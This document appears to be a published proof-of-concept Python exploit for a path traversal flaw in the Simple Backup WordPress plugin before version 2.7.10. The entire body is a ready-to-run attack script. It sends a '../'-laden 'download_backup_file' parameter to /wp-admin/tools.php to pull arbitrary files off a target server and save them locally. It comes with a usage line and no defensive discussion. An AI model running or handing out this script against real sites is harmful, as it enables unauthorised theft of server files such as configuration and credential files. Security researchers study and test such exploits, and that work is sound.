 # Exploit Title: Simple Backup Plugin < 2.7.10 - Arbitrary File Download via Path Traversal
# Date: 2024-03-06
# Exploit Author: Ven3xy
# Software Link: https://downloads.wordpress.org/plugin/simple-backup.2.7.11.zip
# Version: 2.7.10
# Tested on: Linux

import sys
import requests
from urllib.parse import urljoin
import time

def exploit(target_url, file_name, depth):
    traversal = '../' * depth

    exploit_url = urljoin(target_url, '/wp-admin/tools.php')
    params = {
        'page': 'backup_manager',
        'download_backup_file': f'{traversal}{file_name}'
    }

    response = requests.get(exploit_url, params=params)

    if response.status_code == 200 and response.headers.get('Content-Disposition') \
            and 'attachment; filename' in response.headers['Content-Disposition'] \
            and response.headers.get('Content-Length') and int(response.headers['Content-Length']) > 0:
        print(response.text)  # Replace with the desired action for the downloaded content

        file_path = f'simplebackup_{file_name}'
        with open(file_path, 'wb') as file:
            file.write(response.content)

        print(f'File saved in: {file_path}')
    else:
        print("Nothing was downloaded. You can try to change the depth parameter or verify the correct filename.")

if __name__ == "__main__":
    if len(sys.argv) != 4:
        print("Usage: python exploit.py <target_url> <file_name> <depth>")
        sys.exit(1)

    target_url = sys.argv[1]
    file_name = sys.argv[2]
    depth = int(sys.argv[3])
    print("\n[+] Exploit Coded By - Venexy    ||    Simple Backup Plugin 2.7.10 EXPLOIT\n\n")
    time.sleep(5)


    exploit(target_url, file_name, depth)